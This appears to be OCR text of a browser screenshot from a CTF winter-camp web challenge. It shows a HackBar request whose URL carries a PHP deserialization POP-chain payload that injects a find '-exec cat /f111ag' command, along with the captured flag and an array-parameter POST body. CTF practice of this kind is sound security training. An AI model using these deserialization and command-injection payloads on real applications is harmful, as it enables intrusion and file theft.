 不安全 | wintercamp.pangolinlabs.cn:50298/?pop=O%3A%2B9%3A"getresult"%3A3%3A%7Bs%3A3%3A"obj"%3BO%3A%2B4%3A"find"%3A1%3A%7Bs%3A10%... 1 ABP j
21cn常用 在线工具 博客 CTF wp python 漏洞 反编译 工具教程 知新 病毒检测 工作文档 参考文章 堡垒机 社区 渗透测试 平台搭建
SeBaFi{95453d7240ce7a53ff43271b8c8526c5}Success!!!
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://wintercamp.pangolinlabs.cn:50298/?
pop=O%3A%2B9%3A%22getresult%22%3A3%3A%7Bs%3A3%3A%22obj%22%3BO%3A%2B4%3A%22find%22%3A1%3A%7Bs%3A10%3A%22%00find%00file%22%3Bs%3A27%3A%22sth+-or+-
exec+cat+%2Ff111ag+%3B%22%3B%7Ds%3A4%3A%22file%22%3Bs%3A27%3A%22sth+-or+-exec+cat+%2Ff111ag+%3B%22%3B%7D
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name Value
a[]=1&b[]=2 Cookie data={"data":true}